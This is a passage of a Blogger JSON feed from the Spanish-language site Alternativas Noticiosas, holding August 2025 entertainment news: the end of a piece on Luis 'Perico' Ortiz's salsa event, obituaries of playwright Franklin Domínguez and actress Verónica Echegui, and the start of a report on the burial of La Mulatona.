class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn verano en NY – 25 años después se celebrará en\nMoneró Café Teatro y Bar el viernes, 29 de agosto. Perico enfatizó que, además\nde una oportunidad de escuchar historias, se tratará de un evento bailable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos boletos para Un verano en NY – 25 años después están\ndisponibles en Ticketera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAconseja\na la nueva generación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon los años de experiencia y la pericia musical que\nlo distinguen, se expresó contento con lo que está ocurriendo con el género de\nla salsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Creo que es el tiempo de ellos. Le exhorto a los\njóvenes a que tengan su voz”, manifestó el trompetista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Siempre he creído que nosotros somos los que educamos\nal público, no el público a nosotros. En el libro mío no puede existir eso de\nque ‘eso es lo que la gente quiere’. La gente quiere lo que tú le enseñes a la\ngente a querer”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGABRIELA\nMELÉNDEZ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPeriodista Escenario de El Vocero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4114999803008525931\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/regresa-puerto-rico-luis-perico-ortiz.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4114999803008525931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4114999803008525931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/regresa-puerto-rico-luis-perico-ortiz.html","title":"Regresa a Puerto Rico Luis 'Perico' Ortiz con bailable e historias sobre la salsa a Caguas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCAhu5c-N0n-WhmJFMDAPTOHr9Sv_KCjO40vKVa7MozqLI5w5l-tPQyejpkQmUs-yyHW3tpaksBV03oPa1Bcl2EnM-U9GeuBYizoi-nKXBG9I1CBHQwZIqY_B-2eS4rBxsKF2OoRFGNXbiiFoLb8NJmUhZ4wXN0kyAOJYh8qGv96C8fYtchLYZqFLvNEo\/s72-c\/Luis%20Perico%20Ortiz%20famoso..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2569049991537264175"},"published":{"$t":"2025-08-26T10:06:00.006-04:00"},"updated":{"$t":"2025-08-26T10:06:53.431-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El dramaturgo Franklin Domínguez ha fallecido a los 94 años de edad tras batallar contra una metástasis ósea"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7KwfEZsOfLVroxjxgqAzDLcmGhVjMoa65Fib3eMvFg8ZJFgxsqcGARGAnTOYIvUMEgVEdacvD2Q_dGO3YkG2P0ZEWLszdj5FUL2mEZcQxcpB_F7c-obOg88n6-3YKlv_Q1K6tkB5vz7ALMAVFjlBIqS0lK-mZi4LGWwE1x7g6jyPczXD1ZcB6o8hTPtC\/s896\/franklindominguez.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7KwfEZsOfLVroxjxgqAzDLcmGhVjMoa65Fib3eMvFg8ZJFgxsqcGARGAnTOYIvUMEgVEdacvD2Q_dGO3YkG2P0ZEWLszdj5FUL2mEZcQxcpB_F7c-obOg88n6-3YKlv_Q1K6tkB5vz7ALMAVFjlBIqS0lK-mZi4LGWwE1x7g6jyPczXD1ZcB6o8hTPtC\/s320\/franklindominguez.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (26 Agosto 2025).-\nFranklin Domínguez, el dramaturgo y director de teatro, reconocido con el\nPremio Nacional de Teatro y el Premio Nacional de Literatura, falleció este\nmartes a los 94 años, tras batallar durante años contra una metástasis ósea.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 18 de agosto, la familia Domínguez informó que el\ndramaturgo había sido ingresado en un centro médico debido al deterioro de su\nsalud. En ese momento, señalaron que se encontraba bajo cuidados médicos\nespecializados y acompañado por sus seres queridos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa noticia de su fallecimiento fue recibida con pesar\nen el ámbito cultural del país. El ministro de Cultura, Roberto Ángel Salcedo,\nlamentó su muerte con un mensaje publicado en su cuenta de X (antiguo Twitter).\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Con profundo pesar recibo la noticia del\nfallecimiento de Franklin Domínguez, maestro de las artes, quien se desempeñó\ncomo director de Bellas Artes y fue galardonado con el Premio Nacional de\nTeatro y el Premio Nacional de Literatura. Escritor, dramaturgo, director,\nactor y productor, dejó un legado invaluable en la cultura dominicana. Expreso\nmis más sinceras condolencias a sus familiares y amigos. Paz a su alma\",\nescribió. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre su vida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacido en Santiago de los Caballeros el 5 de junio de\n1935, Franklin Domínguez desarrolló una vida multifacética que abarcó el\nteatro, el cine, la televisión, la docencia, la política, el periodismo y la publicidad.\nDoctor en Derecho, fue autor, director y actor con proyección internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu legado literario incluye más de 70 obras teatrales,\nde las cuales unas 45 han sido representadas tanto en el país como en\nescenarios de Europa, Asia, África y América Latina. Muchas de ellas han sido\ntraducidas a idiomas como el francés, alemán, inglés, portugués, flamenco y\npapiamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecibe en tu bandeja de correos un resumen semanal de\nlas principales noticias de interés para la diáspora dominicana y Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre sus obras más conocidas destacan \"Omar y\nlos demás\" (1975), \"Lisístrata odia la política\" (1979),\n\"Los borrachos\" (1983), \"Las extrañas presencias\" (1992) y\n\"La telaraña del poder\" (2000). También dirigió y escribió el guion\nde \"La silla\" (1963), considerada la primera película dominicana de\nlargometraje, un retrato crítico de la dictadura de Trujillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue además autor de la ópera \"Anacaona\", con\nmúsica del maestro italiano Adriano de la Rosa, y dejó su huella en la comedia\nmusical y el teatro infantil con piezas como \"Las aventuras de Chachalaca\ny Pelón\" y \"La niña que quería ser princesa\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReconocimientos\ny cargos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA lo largo de su vida, Domínguez recibió\nreconocimientos por su aporte a la cultura dominicana. Además de los premios\nnacionales, fue distinguido por entidades como la Federación Dominicana de Arte\ny Cultura y la Asociación de Cronistas de Espectáculos de Nueva York.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién ejerció como presidente de la Sociedad de\nAutores y Compositores Dramáticos de la República Dominicana, la Asociación\nDominicana de Actores de Teatro (Codearte) y la Unión Pro-Teatro, además de ser\nmiembro de la Sociedad de Autores y Compositores Dramáticos de París.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2569049991537264175\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-dramaturgo-franklin-dominguez-ha.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2569049991537264175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2569049991537264175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-dramaturgo-franklin-dominguez-ha.html","title":"El dramaturgo Franklin Domínguez ha fallecido a los 94 años de edad tras batallar contra una metástasis ósea"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7KwfEZsOfLVroxjxgqAzDLcmGhVjMoa65Fib3eMvFg8ZJFgxsqcGARGAnTOYIvUMEgVEdacvD2Q_dGO3YkG2P0ZEWLszdj5FUL2mEZcQxcpB_F7c-obOg88n6-3YKlv_Q1K6tkB5vz7ALMAVFjlBIqS0lK-mZi4LGWwE1x7g6jyPczXD1ZcB6o8hTPtC\/s72-c\/franklindominguez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-226514917658660506"},"published":{"$t":"2025-08-26T05:00:00.001-04:00"},"updated":{"$t":"2025-08-26T10:02:23.286-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Verónica Echegui, la destacada actriz española, murió a los 42 años"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4iDVvnApM0uf2Zf2j2z-_9PbdbaJ55dd33gJTCW4WWEp_s0CEfmqY4yaOhGOufSZ59VcXIM1pkjCJbO7zd3_Pqw3a_bCcJ3-5rJNQkcDXpGwza6-hH_BpBWUU7TME57chOm4eSnI5fCqswn1pl87esKtRdv1ZjRI3jylXUMoTqbwUFw4zcEY-ZwiY52W\/s1800\/veronica%20echerry.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1385\" data-original-width=\"1800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4iDVvnApM0uf2Zf2j2z-_9PbdbaJ55dd33gJTCW4WWEp_s0CEfmqY4yaOhGOufSZ59VcXIM1pkjCJbO7zd3_Pqw3a_bCcJ3-5rJNQkcDXpGwza6-hH_BpBWUU7TME57chOm4eSnI5fCqswn1pl87esKtRdv1ZjRI3jylXUMoTqbwUFw4zcEY-ZwiY52W\/s320\/veronica%20echerry.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (26 Agosto 2025).- Verónica Echegui,\ndestacada actriz española, murió a los 42 años, según confirmó este lunes la\nUnión de Actores y Actrices a través de su cuenta oficial en X.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVerónica saltó a la fama con su protagónico en Yo soy\nla Juani y desde entonces se ganó un lugar predominante en el cine español. En\n2022, ganó el Premio Goya al mejor cortometraje de ficción por Tótem Loba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún informó el diario El País, la intérprete\nfalleció por un cáncer este domingo 24 de agosto en Madrid. En tanto,\ntrascendió en distintos medios que estuvo varios días internada en el Hospital\n12 de Octubre de Madrid a causa de esta enfermedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEchegui mantuvo un perfil bajo en los últimos meses.\nEn sus redes sociales se puede ver que los últimos posteos que realizó fueron a\nmediados de junio al promocionar la serie cómica A Muerte, lo que sería su\núltimo trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVerónica Fernández de Echegaray nació el 16 de junio\nde 1983. Desde chica estuvo expuesta a las artes, puesto que en su familia\ntenía al Premio Nobel de Literatura José Echegaray y al comediógrafo Miguel\nEchegaray. A una temprana edad decidió que se iba a dedicar a la actuación e\ningresó en la Real Escuela Superior de Arte Dramático de Madrid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELuego de algunas interpretaciones menores en la\ntelevisión, en 2006 protagonizó su primera película, Yo soy la Juani. Su rol en\neste filme la hizo saltar a la fama y fue nominada al Premio Goya a la mejor\nactriz revelación, uno de los reconocimientos más importantes de la actuación\nen España. Muchas veces fue seleccionada para integrar distintas categorías por\nsus actuaciones, pero no se llevó la estatuilla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde entonces, tomó papeles muy destacados del cine\nespañol de los últimos años, como es el caso de Tocar el cielo, El menor de los\nmales, 8 citas, La casa de mi padre, Katmandú, un espejo en el cielo y El patio\nde mi cárcel. Su carrera se destacó más que nada por las comedias y el cine\nsocial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, en 2021 dio un gran giro y se volvió\ndirectora, guionista y coproductora del corto Tótem Loba. Se trata de una pieza\nde terror que revisa las tradiciones populares y la normalización de la\nviolencia contra las mujeres. Fue ahí que ganó el Goya al mejor cortometraje de\nficción.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEchegui estuvo en pareja con el actor español Alex\nGarcía. Se conocieron en 2010 durante el rodaje de la película Seis puntos\nsobre Emma, que ambos protagonizaron. Allí nació el amor y mantuvieron desde\nentonces una relación sentimental por 13 años, que se volvió en una de las más\nadmiradas del mundo del espectáculo español. Seis años después del inicio de su\nromance, volvieron a compartir set de rodaje en la película No culpes al Karma de\nlo que te pasa por gilipollas, estrenada en el 2016.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA pesar de mantener un perfil bajo, ambos profesaban\nsu amor abiertamente. Cuando la actriz ganó el Premio Goya por Tótem Loba en\n2022, uno de los momentos más importantes de su carrera, ella le dedicó unas\npalabras a García: “Mi amor, cuánto me alegro de crecer a tu lado. Te amo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, en 2023, tras varios rumores de crisis,\nconfirmaron su separación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/226514917658660506\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/veronica-echegui-la-destacada-actriz.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/226514917658660506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/226514917658660506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/veronica-echegui-la-destacada-actriz.html","title":"Verónica Echegui, la destacada actriz española, murió a los 42 años"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4iDVvnApM0uf2Zf2j2z-_9PbdbaJ55dd33gJTCW4WWEp_s0CEfmqY4yaOhGOufSZ59VcXIM1pkjCJbO7zd3_Pqw3a_bCcJ3-5rJNQkcDXpGwza6-hH_BpBWUU7TME57chOm4eSnI5fCqswn1pl87esKtRdv1ZjRI3jylXUMoTqbwUFw4zcEY-ZwiY52W\/s72-c\/veronica%20echerry.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4651069340433163839"},"published":{"$t":"2025-08-24T05:02:00.000-04:00"},"updated":{"$t":"2025-08-24T11:02:36.837-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los restos de la vedette y actriz La Mulatona serán sepultados este domingo el Cristo Redentor del Distrito Nacional "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsKglBZ-6bxowbd_fZh6MC1CN8RlXIQ5MY7BAA-0PuxB7Xfx3R2DpYkDfiOHdKzaXooc6kBMhzlT5WB87O8JZXbl4cdiG8DtlVx9-6xqUJvP5OZVQuC3jODfM60T8JdbEf_ha2Q-rkk7_pRF73E8TTMFLqJpwn2bSN0NcN_L_6gSoKvMu9pRTS4r9GSJe\/s608\/fallece-la-mulatona-angelita-curiel-a-los-66-anos-0b2e78da-focus-0-0-608-342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"608\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsKglBZ-6bxowbd_fZh6MC1CN8RlXIQ5MY7BAA-0PuxB7Xfx3R2DpYkDfiOHdKzaXooc6kBMhzlT5WB87O8JZXbl4cdiG8DtlVx9-6xqUJvP5OZVQuC3jODfM60T8JdbEf_ha2Q-rkk7_pRF73E8TTMFLqJpwn2bSN0NcN_L_6gSoKvMu9pRTS4r9GSJe\/w640-h360\/fallece-la-mulatona-angelita-curiel-a-los-66-anos-0b2e78da-focus-0-0-608-342.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (24 Agosto 2025).- Los restos mortales de\u0026nbsp;la vedette y actriz\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EAngelita Curiel\u003C\/span\u003E, conocida popularmente como\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u003Cem style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003ELa Mulatona\u003C\/em\u003E\u003C\/span\u003E, serán expuestos solo por tres horas en la Funeraria Inavi\u0026nbsp;ubicada en la calle 